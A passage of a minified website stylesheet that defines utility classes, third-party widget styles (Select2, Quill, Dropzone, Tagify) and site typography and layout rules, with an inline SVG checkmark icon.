center}.bg-img-hero-fixed{background-size:cover;background-repeat:no-repeat;background-position:center center;background-attachment:fixed}.bg-soft-primary{background-color:rgba(41,73,123,.1)}.bg-soft-secondary{background-color:rgba(113,134,157,.1)}.bg-soft-success{background-color:rgba(0,201,167,.1)}.bg-soft-info{background-color:rgba(9,165,190,.1)}.bg-soft-warning{background-color:rgba(245,202,153,.1)}.bg-soft-danger{background-color:rgba(237,76,120,.1)}.bg-soft-light{background-color:rgba(247,250,255,.1)}.bg-soft-dark{background-color:rgba(33,50,91,.1)}.bg-soft-indigo{background-color:rgba(45,21,130,.1)}.bg-soft-isg-blue{background-color:rgba(40,74,123,.1)}.bg-soft-blue{background-color:rgba(40,74,123,.1)}.bg-soft-darkblue{background-color:rgba(0,22,56,.1)}.bg-soft-isg-lightblue{background-color:rgba(129,206,228,.1)}.bg-soft-lightblue{background-color:rgba(129,206,228,.1)}.bg-soft-isg-gray{background-color:rgba(87,88,92,.1)}.bg-soft-gray{background-color:rgba(87,88,92,.1)}.bg-soft-isg-lightgray{background-color:rgba(242,244,247,.1)}.bg-soft-lightgray{background-color:rgba(242,244,247,.1)}.bg-soft-teal{background-color:rgba(3,171,186,.1)}.bg-soft-darkteal{background-color:rgba(0,103,111,.1)}.bg-soft-isg-turquoise{background-color:rgba(3,171,186,.1)}.bg-soft-turquoise{background-color:rgba(3,171,186,.1)}.bg-soft-darkturquoise{background-color:rgba(0,103,111,.1)}.bg-soft-isg-green{background-color:rgba(154,203,59,.1)}.bg-soft-green{background-color:rgba(154,203,59,.1)}.bg-soft-isg-purple{background-color:rgba(139,104,200,.1)}.bg-soft-purple{background-color:rgba(139,104,200,.1)}.bg-soft-darkpurple{background-color:rgba(77,56,131,.1)}.bg-soft-isg-orange{background-color:rgba(245,73,39,.1)}.bg-soft-orange{background-color:rgba(245,73,39,.1)}.bg-soft-isg-red{background-color:rgba(245,73,39,.1)}.bg-soft-red{background-color:rgba(245,73,39,.1)}.bg-soft-isg-yellow{background-color:rgba(255,199,44,.1)}.bg-soft-yellow{background-color:rgba(255,199,44,.1)}.rounded-pseudo{border-radius:0}.rounded-pseudo::after,.rounded-pseudo::before{border-radius:0}.rounded-lg-pseudo{border-radius:0}.rounded-lg-pseudo::after,.rounded-lg-pseudo::before{border-radius:0}.border-dashed{border:.0625rem dashed #e7eaf3}.border-3{border-width:.1875rem!important}.top-auto{top:auto!important}.bottom-auto{bottom:auto!important}.right-auto{right:auto!important}.left-auto{left:auto!important}.top-0{top:0!important}.right-0{right:0!important}.bottom-0{bottom:0!important}.left-0{left:0!important}.top-50{top:50%!important}.right-50{right:50%!important}.bottom-50{bottom:50%!important}.left-50{left:50%!important}@media (min-width:576px){.position-sm-absolute{position:absolute}}@media (min-width:768px){.top-md-0{top:0!important}.right-md-0{right:0!important}.bottom-md-0{bottom:0!important}.left-md-0{left:0!important}.position-md-absolute{position:absolute}}@media (min-width:992px){.top-lg-0{top:0!important}.right-lg-0{right:0!important}.bottom-lg-0{bottom:0!important}.left-lg-0{left:0!important}.position-lg-absolute{position:absolute}}.content-centered-y{position:absolute;top:50%;transform:translate(0,-50%)}@media (min-width:768px){.content-centered-y-md{position:absolute;top:50%;transform:translate(0,-50%)}}@media (min-width:992px){.content-centered-y-lg{position:absolute;top:50%;transform:translate(0,-50%)}}.opacity-xs{opacity:.2}.opacity-sm{opacity:.4}.opacity{opacity:.6}.opacity-lg{opacity:.8}.shadow-primary-lg{box-shadow:0 0 50px rgba(41,73,123,.4)!important}.shadow-soft{box-shadow:0 3px 6px 0 rgba(140,152,164,.25)!important}.min-w-3rem{min-width:1rem}.min-w-4rem{min-width:1.5rem}.min-w-8rem{min-width:3.5rem}.min-w-21rem{min-width:10rem}.max-w-3rem{max-width:1rem}.max-w-4rem{max-width:1.5rem}.max-w-5rem{max-width:2rem}.max-w-6rem{max-width:2.5rem}.max-w-7rem{max-width:3rem}.max-w-8rem{max-width:3.5rem}.max-w-9rem{max-width:4rem}.max-w-10rem{max-width:4.5rem}.max-w-11rem{max-width:5rem}.max-w-13rem{max-width:6rem}.max-w-15rem{max-width:7rem}.max-w-19rem{max-width:9rem}.max-w-23rem{max-width:11rem}.max-w-27rem{max-width:13rem}.max-w-33rem{max-width:16rem}.max-w-35rem{max-width:17rem}.max-w-40rem{max-width:19.5rem}.max-w-50rem{max-width:24.5rem}.h-4rem{height:.25rem}.h-250rem{height:15.625rem}.h-380rem{height:23.75rem}.min-h-270rem{min-height:16.875rem}.min-h-300rem{min-height:18.75rem}.min-h-380rem{min-height:23.75rem}.min-h-450rem{min-height:28.125rem}.min-h-500rem{min-height:31.25rem}.min-h-620rem{min-height:38.75rem}@media (min-width:576px){.max-w-sm-15rem{max-width:7rem}.max-w-sm-40rem{max-width:19.5rem}}@media (min-width:768px){.vh-md-30{height:30vh}.vh-md-70{height:70vh}.min-vh-md-100{min-height:100vh}.max-w-md-13rem{max-width:6rem}}@media (min-width:992px){.vh-lg-100{height:100vh}.min-vh-lg-100{min-height:100vh}.min-h-lg-600rem{min-height:37.5rem}}.text-inherit{color:inherit}.text-cap{display:block;text-transform:uppercase;font-weight:600;letter-spacing:.03125rem}.text-lh-sm{line-height:1.2}.text-lh-lg{line-height:1.8}.font-size-1{font-size:.875rem}.font-size-2{font-size:1.5rem}.font-size-3{font-size:2rem}.font-size-4{font-size:2.5rem}.font-size-5{font-size:3rem}.text-dark{color:#21325b!important}.text-dark[href]:hover{color:#29497b!important}.text-secondary[href]:hover{color:#29497b!important}.text-body[href]:hover,.text-muted[href]:hover{color:rgb(21.875,38.9481707317,65.625)!important}.text-white-70{color:rgba(255,255,255,.7)}.text-white-70[href]:hover{color:#fff}a:hover .text-hover-primary{color:rgb(21.875,38.9481707317,65.625)!important}.text-warning{color:rgb(235.8928571429,153.7321428571,60.1071428571)!important}.transform-rotate-1{transform:rotate(-40deg);transform-origin:30% 20%}.transform-rotate-2{transform:rotate(-17deg);transform-origin:0 0}.transform-rotate-3{transform:rotate(15deg);transform-origin:90% -20%}.transform-rotate-4{transform-origin:100% 0;transform:translateY(-50%)}.transform-rotate-5{transform:rotate(-22deg)}.transform-rotate-6{transform:translate3d(20%,-55%,0)}.transition-3d-hover{transition:all .2s ease-in-out}.transition-3d-hover:focus,.transition-3d-hover:hover{transform:translateY(-3px)}.transition-zoom-hover{transform:scale(1);transition:transform .3s}.transition-zoom-hover:focus,.transition-zoom-hover:hover{transform:scale(1.05)}.z-index-n1{z-index:-1}.z-index-2{z-index:2}.z-index-4{z-index:4}.z-index-999{z-index:999}.z-index-9999{z-index:9999}.hs-unfold{position:relative;display:inline-block}.hs-unfold-content{display:block!important;opacity:0;pointer-events:none}.hs-unfold-content-initialized{opacity:1;visibility:visible;pointer-events:auto}.hs-unfold-hidden{display:none!important;opacity:0;visibility:hidden}.hs-unfold-overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:1002;background-color:rgba(33,50,91,.125)}.hs-unfold-content.hs-unfold-reverse-y{top:auto;bottom:100%;margin-top:0}.hs-unfold-has-submenu{top:0;right:100%;left:auto;margin-top:0;margin-right:.5rem}.hs-video-bg-video video{object-fit:cover}.hs-nav-scroller-horizontal{position:relative;z-index:2}.hs-nav-scroller-horizontal .nav{overflow-x:auto;overflow-y:hidden;flex-wrap:nowrap;white-space:nowrap;scroll-behavior:smooth}.hs-nav-scroller-horizontal .nav .nav-item{white-space:nowrap}.hs-nav-scroller-horizontal .nav::-webkit-scrollbar{display:none}.hs-nav-scroller-horizontal .nav-tabs{padding-bottom:2px}.hs-nav-scroller-horizontal .hs-nav-scroller-arrow-next,.hs-nav-scroller-horizontal .hs-nav-scroller-arrow-prev{position:absolute;height:100%;z-index:1;font-size:1rem;display:flex;align-items:center}.hs-nav-scroller-horizontal .hs-nav-scroller-arrow-link{width:3.125rem;color:#677788}.hs-nav-scroller-horizontal .hs-nav-scroller-arrow-link:hover{color:rgb(21.875,38.9481707317,65.625)}.hs-nav-scroller-horizontal .hs-nav-scroller-arrow-prev{left:0;margin-left:-.125rem}.hs-nav-scroller-horizontal .hs-nav-scroller-arrow-prev .hs-nav-scroller-arrow-link{padding:.5rem 0;background-image:linear-gradient(to right,#fff 50%,rgba(255,255,255,0) 100%);background-repeat:repeat-x}.hs-nav-scroller-horizontal .hs-nav-scroller-arrow-next{right:0;margin-right:-.125rem}.hs-nav-scroller-horizontal .hs-nav-scroller-arrow-next .hs-nav-scroller-arrow-link{padding:.5rem 0;background-image:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 50%);background-repeat:repeat-x;text-align:right}.hs-nav-scroller-vertical{height:100%;overflow:hidden;overflow-y:auto}.hs-nav-scroller-vertical::-webkit-scrollbar{width:.5rem}.hs-nav-scroller-vertical::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6)}.hs-nav-scroller-unfold{position:static}.hs-chartjs-tooltip-wrap{position:absolute;z-index:3;transition:opacity .2s ease-in-out}.hs-chartjs-tooltip{background-color:#fff;border:.0625rem solid #e7eaf3;box-shadow:0 .375rem 1.5rem 0 rgba(140,152,164,.125);border-radius:0;padding:1rem 1rem}.hs-chartjs-tooltip-header{font-weight:600}.hs-chartjs-tooltip-body{color:#677788}@media (max-width:991.98px){.cbp-filter-scrollbar{max-width:100%;display:flex;overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.cbp-filter-scrollbar::-webkit-scrollbar{height:.25rem}.cbp-filter-scrollbar::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.cbp-filter-scrollbar:hover::-webkit-scrollbar-thumb{visibility:visible}}.cbp-filter-item-active.label.label-soft-secondary{color:#fff;background-color:#29497b}.cbp-filter-item-active.nav-link{color:#29497b}.cbp-l-loadMore-stop{pointer-events:none}.cbp-caption-zoom .cbp-caption-defaultWrap{transition:transform .2s ease-out}.cbp-caption-zoom .cbp-caption-activeWrap{background-color:rgba(33,50,91,.5)}.cbp-caption-zoom .cbp-caption:hover .cbp-caption-defaultWrap{transform:scale(1.1)}.dz-dropzone{cursor:pointer}.dz-dropzone-boxed{width:100%;background-color:#f8fafd;border:.125rem dashed #e7eaf3;border-radius:0;padding:3rem 3rem;display:flex;flex-wrap:wrap}.dz-dropzone .dz-message{width:100%;text-align:center}.dz-dropzone .dz-details{margin-bottom:1rem}.dz-dropzone .dz-file-preview{background-color:#fff;border-radius:0;padding:1rem 1rem;box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.dz-dropzone .dz-file-wrapper{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dz-dropzone .dz-filename{margin-bottom:.25rem}.dz-dropzone .dz-img{max-width:3.125rem;border-radius:0;margin-right:.75rem}.dz-dropzone .dz-img-inner{border-radius:0}.dz-dropzone .dz-close-icon,.dz-dropzone .dz-size{color:#677788}.dz-dropzone .dz-title{font-size:.75rem;font-weight:600}.dz-dropzone .dz-size{font-size:80%}.dz-dropzone .dz-file-initials{display:inline-block;width:3.125rem;height:3.125rem;line-height:3.125rem;font-weight:600;font-size:1rem;color:#29497b;text-align:center;background-color:rgba(41,73,123,.1);border-radius:0;margin-right:.75rem}.dz-dropzone [data-dz-thumbnail]:not([src]){display:none;margin-bottom:0}.dz-dropzone .dz-progress{margin-bottom:1rem}.dz-dropzone .dz-processing .dz-error-mark,.dz-dropzone .dz-processing .dz-success-mark{display:none}.dz-dropzone .dz-processing.dz-error .dz-error-mark,.dz-dropzone .dz-processing.dz-success .dz-success-mark{display:block}.dz-dropzone .dz-processing .dz-error-mark{color:#ed4c78}.dz-dropzone .dz-processing .dz-success-mark{color:#00c9a7}.dzsparallaxer{color:inherit}.fancybox-theme .fancybox-slide.animated{display:block;opacity:0;z-index:0}.fancybox-theme .fancybox-slide.animated.fancybox-slide--current{opacity:1;z-index:1}.fancybox-theme .fancybox-content{background-color:transparent}.fancybox-theme .fancybox-bg{background-color:#21325b}.fancybox-theme .fancybox-button svg{margin-bottom:0}.fancybox-theme .fancybox-progress{background-color:#29497b}.blur-30{filter:blur(30px)}.leaflet-bar,.leaflet-popup-content-wrapper,.leaflet-popup-tip{box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.leaflet-bar,.leaflet-popup-content-wrapper{border-radius:0}.leaflet-popup{margin-bottom:3rem}.quill-custom .ql-container{position:static}.quill-custom .ql-container.ql-snow,.quill-custom .ql-toolbar.ql-snow{border-color:#e7eaf3}.quill-custom .ql-toolbar.ql-snow{padding:.75rem 1.5rem;border-top-left-radius:0;border-top-right-radius:0}.quill-custom .ql-container.ql-snow{border-bottom-right-radius:0;border-bottom-left-radius:0}.quill-custom .ql-formats:first-child{padding-left:0}.quill-custom .ql-formats:first-child button{margin-right:.5rem}.quill-custom .ql-formats:first-child button:first-child{margin-left:-.25rem}.quill-custom .ql-editor{position:relative;padding:1.5rem 1.5rem}.quill-custom .ql-editor p{font-size:1rem;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";color:#21325b}.quill-custom .ql-editor.ql-blank::before{left:1.5rem;color:#97a4af;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal}.quill-custom .ql-snow.ql-toolbar .ql-fill{fill:#677788}.quill-custom .ql-snow.ql-toolbar .ql-stroke{stroke:#677788}.quill-custom .ql-snow.ql-toolbar button:hover{color:#29497b}.quill-custom .ql-snow.ql-toolbar button:hover .ql-fill{fill:#29497b}.quill-custom .ql-snow.ql-toolbar button:hover .ql-stroke{stroke:#29497b}.quill-custom .ql-snow .ql-toolbar button,.quill-custom .ql-snow.ql-toolbar button{width:1.75rem;height:1.75rem;padding:.25rem .25rem}.quill-custom .ql-snow .ql-toolbar button svg,.quill-custom .ql-snow.ql-toolbar button svg{margin-bottom:0}.quill-custom .ql-snow .ql-tooltip{position:fixed;top:50%!important;left:50%!important;z-index:1;min-width:20rem;border-width:0;text-align:center;box-shadow:0 10px 40px 10px rgba(140,152,164,.175);padding:1.5rem 1.5rem;border-radius:0;transform:translate(-50%,-50%)}.quill-custom .ql-snow .ql-tooltip::before{display:block;text-align:center;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-weight:600;font-size:1rem;border-bottom:.0625rem solid #e7eaf3;padding-bottom:1rem;margin-bottom:1.5rem;margin-right:0}.quill-custom .ql-snow .ql-tooltip.ql-editing a.ql-preview,.quill-custom .ql-snow .ql-tooltip.ql-editing a.ql-remove{display:none}.quill-custom .ql-snow .ql-tooltip a.ql-preview,.quill-custom .ql-snow .ql-tooltip.ql-editing input[type=text]{min-width:20rem;font-size:1rem;line-height:normal;border:.0625rem solid #e7eaf3;padding:.75rem 1rem;margin-bottom:1.5rem;border-radius:0;transition:.3s}.quill-custom .ql-snow .ql-tooltip a.ql-preview{display:block}.quill-custom .ql-snow .ql-tooltip a.ql-preview:hover{border-color:#29497b}.quill-custom .ql-snow .ql-tooltip.ql-editing input[type=text]{height:auto;display:block;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}.quill-custom .ql-snow .ql-tooltip.ql-editing input[type=text]:focus{border-color:rgba(41,73,123,.4);box-shadow:0 0 10px rgba(41,73,123,.1)}.quill-custom .ql-snow .ql-action{display:inline-block;color:#fff;background-color:#29497b;font-size:1rem;line-height:normal;padding:.75rem 1rem;border-radius:0;transition:.3s}.quill-custom .ql-snow .ql-action:hover{background-color:rgb(32.075,57.1091463415,96.225)}.quill-custom .ql-snow .ql-tooltip a.ql-action::after,.quill-custom .ql-snow .ql-tooltip a.ql-remove::before{padding-right:0;margin-left:0;border-right:none}.quill-custom .ql-snow .ql-tooltip a.ql-remove{border:.0625rem solid #e7eaf3;font-size:1rem;padding:.75rem 1rem;border-radius:0;margin-left:.5rem;transition:.3s}.quill-custom .ql-snow .ql-tooltip a.ql-remove:hover{color:rgb(21.875,38.9481707317,65.625);box-shadow:0 3px 6px -2px rgba(140,152,164,.25)}.select2-custom{position:relative}.select2-custom .select2-custom-hide{display:none}.select2-custom-right .select2-container--open{right:0!important;left:auto!important}@media (min-width:576px){.select2-custom-sm-right .select2-container--open{right:0!important;left:auto!important}}@media (min-width:768px){.select2-custom-md-right .select2-container--open{right:0!important;left:auto!important}}@media (min-width:992px){.select2-custom-lg-right .select2-container--open{right:0!important;left:auto!important}}@media (min-width:1200px){.select2-custom-xl-right .select2-container--open{right:0!important;left:auto!important}}.select2-dropdown{border-color:#e7eaf3}.select2-container--open .select2-dropdown--below{border-radius:0;border-top:.0625rem solid #e7eaf3;margin-top:.5rem}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-radius:0}.select2-container--default.select2-container--focus .select2-selection--multiple{border-color:rgba(41,73,123,.4)}.select2-container--default .custom-select.select2-selection--multiple,.select2-container--default .form-control.select2-selection--multiple{height:auto;min-height:calc(1.6em + 1.625rem)}.select2-container--default .custom-select-sm.select2-selection--multiple,.select2-container--default .form-control-sm.select2-selection--multiple{min-height:calc(1.5em + 1.375rem)}.select2-container--default .form-control.select2-selection--multiple .select2-selection__choice{margin-top:.7rem}.select2-container--default .custom-select-sm.select2-selection--multiple .select2-selection__choice,.select2-container--default .form-control-sm.select2-selection--multiple .select2-selection__choice{margin-top:.5rem}.select2-container--default .form-control.select2-selection--multiple .select2-search--inline{margin-top:.25rem}.select2-container--default .form-control-lg.select2-selection--multiple .select2-selection__choice{margin-top:.6125rem}.select2-container--default .select2-selection--multiple{border-color:#e7eaf3;padding:0 0}.select2-container--default .select2-selection--multiple .select2-selection__choice{position:relative;background-color:#e7eaf3;border-color:transparent;padding-right:1.125rem}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{position:absolute;right:.125rem;color:#71869d}.select2-container--default .select2-search__field{width:100%!important}.select2-container--default .select2-search__field::placeholder{color:#97a4af}.select2-container--default .select2-search--dropdown .select2-search__field{border-color:#e7eaf3;background-color:#f7faff;padding:.625rem 1.125rem;border-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field::placeholder{color:#97a4af}.select2-container--default .select2-search--dropdown .select2-search__field:focus{border-color:rgba(41,73,123,.4);box-shadow:0 0 10px rgba(41,73,123,.1)}.select2-container--default .select2-selection.active .select2-selection__placeholder{color:#21325b}.select2-container--default .custom-select .select2-search--inline .select2-search__field,.select2-container--default .select2-selection--multiple .select2-selection__choice{margin-top:.7rem}.select2-container--default .custom-select-sm .select2-search--inline .select2-search__field,.select2-container--default .form-control-sm .select2-search--inline .select2-search__field{margin-top:.5rem}.select2-container--default .select2-selection--multiple .select2-selection__rendered{padding-right:1rem;padding-left:1rem}.select2-container--default .select2-results__option{padding:.5rem 3rem .5rem .5rem}.select2-container--default .select2-results__option[aria-selected=true]{color:#21325b;background-color:rgba(189,197,209,.3)}.select2-container--default .select2-results__option:first-child,.select2-container--default .select2-results__option:first-child:hover{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default .select2-results__option:last-child,.select2-container--default .select2-results__option:last-child:hover{border-bottom-right-radius:0;border-bottom-left-radius:0}.select2-container--default .select2-results__option{position:relative}.select2-container--default .select2-results__option[aria-selected=true]::after{position:absolute;top:50%;right:.5rem;width:1rem;height:1rem;background:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 110 110' fill='%2329497B' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M98.1,16.2c-2.5-2.3-6.4-2.2-8.7,0.2L36.7,70.1l-13-15.5c-2.9-3.5-7.9-4.1-11.1-1.4c-2.9,2.4-3.5,6.6-1.4,10.1l16.5,28c3.2,5.4,10.8,5.8,14.5,0.8l56.5-67.3C100.7,22.1,100.4,18.5,98.1,16.2z'/%3E%3C/svg%3E%0A") no-repeat right center/1rem 1rem;content:"";transform:translateY(-50%)}.select2-container--default .select2-results__option--highlighted[aria-selected]:not([aria-selected=true]){color:#21325b;background-color:rgba(189,197,209,.3)}.select2-container--default .select2-search--dropdown .select2-search__field{border-color:#e7eaf3}.select2-selection__placeholder{color:#97a4af}.select2-selection--multiple .select2-selection__placeholder{position:absolute;top:50%;left:0;padding-left:.75rem;transform:translateY(-50%)}.range-slider-custom{height:1.25rem}.range-slider-custom .irs{height:1.25rem}.range-slider-custom .irs-line{height:.25rem}.range-slider-custom .irs-bar{height:.25rem;background-color:#29497b}.range-slider-custom .irs-handle{width:1.75rem;height:1.75rem;top:.875rem;background-color:#fff;cursor:pointer;border-radius:50%;box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.range-slider-custom .irs-handle i:first-child{display:none}.range-slider-custom .irs-handle.state_hover{transform:scale(1.3)}.range-slider-custom .irs-from,.range-slider-custom .irs-single,.range-slider-custom .irs-to{top:-2.25rem;display:inline-block;min-width:2.5rem;background-color:#fff;color:#21325b;font-size:.875rem;text-shadow:none;text-align:center;box-shadow:0 3px 6px 0 rgba(140,152,164,.25);border-radius:0;padding:.5rem .5rem}.range-slider-custom .irs-from::before,.range-slider-custom .irs-single::before,.range-slider-custom .irs-to::before{border-top-color:#fff}.range-slider-custom-grid .irs-grid-pol{top:.5rem;height:.75rem;background-color:#e7eaf3}.range-slider-custom-grid .irs-grid-pol.small{display:none}.range-slider-custom-grid .irs-grid-text{top:2rem;font-size:.875rem}.slick-cloned [data-hs-slick-carousel-slide-animated-element-animation]{opacity:0}.slick{background:url(../svg/components/circle-preloader.svg) no-repeat 50% 50%}.slick .js-next,.slick .js-prev{opacity:0}.slick.slick-initialized{background:0 0}.slick.slick-initialized .js-slide,.slick.slick-initialized .js-thumb{visibility:visible;height:auto;overflow:visible}.slick.slick-initialized .js-next,.slick.slick-initialized .js-prev{opacity:1}.slick .js-slide,.slick .js-thumb{height:0;visibility:hidden;overflow:hidden}.slick .js-slide:first-child,.slick .js-thumb:first-child{height:auto}.tagify{--tag-bg:unset;--tag-hover:unset;align-items:center;border-color:#e7eaf3;border-radius:0}.tagify:hover{border-color:#e7eaf3}.tagify.tagify--focus{border-color:rgba(41,73,123,.4)}.tagify__tag{background-color:#e7eaf3;border-radius:0}.tagify__tag:first-child{margin-left:0}.tagify__tag>div{color:#21325b;line-height:normal;padding:.3125rem 2rem .3125rem 1rem;border-radius:0}.tagify__tag>div *{display:inline-flex;vertical-align:baseline}.tagify__tag__removeBtn{width:1rem;height:1rem;line-height:1rem}.tagify__tag__removeBtn:hover{background-color:#ed4c78}.tagify__tag__removeBtn:hover+div::before{box-shadow:none!important}.tagify__tag__removeBtn:hover+div .tagify__tag-text{opacity:1}.tagify-form-control{display:flex;height:auto;padding-top:0;padding-bottom:0}.tagify__input:first-child{padding-left:0;margin-left:0}.tagify__input::before{line-height:1.8}.tagify__input .tagify__tag>div{padding:.3125rem 2rem .3125rem 1rem;line-height:normal}.tagify__dropdown__menu{border:.0625rem solid #e7eaf3;border-bottom-right-radius:0;border-bottom-left-radius:0;margin-top:-1px}.tagify__dropdown__item--active{color:#29497b;background-color:rgba(41,73,123,.1)}.tagify.tagify-form-control-list{border-bottom-right-radius:0;border-bottom-left-radius:0}.tagify__dropdown__wrapper{border:none}.typed-cursor{opacity:1;animation:blink .7s infinite}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}html{scroll-behavior:smooth}body{color:#111}body.home{background:#001638;background-image:url(../svg/components/mesh.png);background-position:center 350px;background-repeat:no-repeat;color:#fff}body.home .h1,body.home .h2,body.home .h3,body.home .h4,body.home .h5,body.home .h6,body.home h1,body.home h2,body.home h3,body.home h4,body.home h5,body.home h6{color:#fff}@media (max-width:768px){.container{padding-right:30px;padding-left:30px}}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:200;color:#284a7b}h1{font-size:80px;line-height:85px}.h1,h1{font-size:4.25rem;line-height:1.05}@media (max-width:1180px){.h1,h1{font-size:70px}}@media (max-width:988px){.h1,h1{font-size:60px}}@media (max-width:620px){.h1,h1{font-size:50px}}.h2,h2{font-size:3.45rem;line-height:1.1}@media (max-width:768px){.h2,h2{font-size:45px}}@media (max-width:600px){.h2,h2{font-size:38px}}@media (min-width:990px){.headline-line{overflow:hidden}.headline-line h1,.headline-line h2,.headline-line h3,.headline-line h4{position:relative}.headline-line h1:after,.headline-line h2:after,.headline-line h3:after,.headline-line h4:after{content:"";border-top:1px solid #fff;width:100%;height:1px;position:absolute;top:calc(50% + 1px);margin-left:30px}}.h3,h3{font-size:2.5rem;line-height:1.32}@media (max-width:768px){.h3,h3{font-size:30px}}.h4,h4{font-size:1.75rem;line-height:1.2;font-weight:600}@media (max-width:600px){.h4,h4{font-size:22px}}.h5,h5{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1.75rem;line-height:1.42;font-weight:600}.h6,h6{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1.125rem;line-height:1.25;font-weight:600}.bg-green .h1,.bg-green .h2,.bg-green .h3,.bg-green .h4,.bg-green .h5,.bg-green .h6,.bg-green h1,.bg-green h2,.bg-green h3,.bg-green h4,.bg-green h5,.bg-green h6{color:#001638}.text-cap{display:unset}.tagline{font-weight:600;font-size:16px;line-height:20px;letter-spacing:.5px;text-transform:uppercase}a{color:#075ecf}a:hover{color:#04cbdd}main a:not(.btn,.card){text-decoration:underline}.bg-lightblue a:not(.btn){color:#000;text-decoration:underline;font-weight:600}.bg-lightblue a:not(.btn):hover{color:#284a7b}.font-weight-black{font-weight:700!important}.font-weight-regular{font-weight:400!important}.bg-light{background-color:rgba(238,241,245,.8)!important}.bg-lightgray{background-color:rgba(238,241,245,.8)!important}.bg-blue{background:#284a7b;color:#fff}.bg-blue h2,.bg-blue h3,.bg-blue h4:not(.card-title),.bg-blue p:not(.card-text),.bg-blue ul{color:#fff}.btn-orange{background:#f54927;color:#fff}.btn-orange:hover{background:#03abba;color:#fff}@media (min-width:768px){.bg-star-right:before,.bg-star:before{background-image:url(/images/default-source/resourcepackages/isg2021/svg/components/thin-star.svg);background-position:20% 0;background-repeat:no-repeat;background-size:auto 90%;position:absolute;content:"";height:100%;width:100%;opacity:.2;z-index:1}.bg-star-right:before{background-position:right top;background-repeat:no-repeat;background-size:auto 90%;margin-top:-4%;width:calc(100% - 8rem)}}sup{left:-.2rem;right:auto}.py-12{padding-top:6.5rem;padding-bottom:6.5rem}.text-white7{color:rgba(255,255,255,.7)!important}.text-white{color:#fff!important}.text-green{color:#9acb3b!important}.text-teal{color:#03abba!important}.text-black{color:#000}.icon-teal{color:#fff;background:#00676f}.btn-reverse-teal{background:#fff;color:#00676f}.btn-reverse-teal:hover{background:#03abba;color:#fff}.lightblue-rule{border-top:3px solid #81cee4}.lightblue-border-bottom{border-bottom:10px solid #81cee4}.darkblue-border-bottom{border-bottom:10px solid #001638}.vh100{height:100vh}.vh90{height:90vh}.gradient-x-five-sm-primary{background-image:linear-gradient(to right,rgba(41,73,123,.25),rgba(9,165,190,.05) 50%,rgba(245,202,153,.05));background-repeat:no-repeat}.numbers .h2{font-size:2.5rem}.contact-bar{margin-top:-2.4rem;margin-bottom:2.4rem}@media (max-width:988px){.contact-bar{margin-top:-7rem;margin-bottom:7rem}.contact-bar img{max-width:unset;width:200%!important;margin-left:-90px}}.form-bar{margin-top:-4.5rem;margin-bottom:4.5rem;display:block}.form-bar.md-dk{display:none}@media (max-width:974px){.form-bar{display:none;height:30px;max-width:unset;margin-left:-140px;margin-top:-2.5rem}.form-bar.md-dk{display:block}}.z-index-1{z-index:1}.display-3{line-height:1}.half-container{max-width:600px;width:100%;margin-left:auto;margin-right:-40px}@media (max-width:995px){.half-container{max-width:420px;margin-right:unset;margin-left:10%;margin-top:-50px}}@media (max-width:788px){.half-container{max-width:600px;margin-right:auto;width:100%;padding-left:40px;padding-right:40px;padding-top:40px}}.announcements .half-container{max-width:550px;margin-right:0}@media (min-width:995px) and (max-width:1250px){.announcements .half-container{max-width:400px}}@media (max-width:995px){.announcements .half-container{margin-top:0;max-width:100%;margin-right:auto;width:100%;padding-left:40px;padding-right:40px;padding-top:0;margin-left:auto}}@media (max-width:788px){.announcements .half-container{max-width:100%;margin-left:auto}}@media (min-width:768px){.border-left-black{border-left:2px solid #000}}.overflow-x-clip{overflow-x:clip}.common-header{height:600px}main{margin-top:108px}@media (max-width:1184px){main{margin-top:105px}}@media (max-width:788px){main{margin-top:67px}}.bottom-hex{width:105%;position:sticky;bottom:0;max-width:unset;margin-left:-2.5%;margin-bottom:-1px;z-index:20;pointer-events:none}.disclaimer{font-style:italic;font-size:80%}.chart blockquote{margin:0 0 1rem;border-left:5px solid #284a7b;background:#fff;padding:20px;width:80%;font-style:italic;font-size:1.4rem;margin:20px}.line{position:absolute;z-index:0;height:calc(100% + 100px);border-right:1px solid #b2b8c2;width:200px;top:580px;right:30px;border-bottom:1px solid #b2b8c2;display:none}@media screen and (min-width:1184px){.line{display:block}.line.hide-xl{display:none}}@media screen and 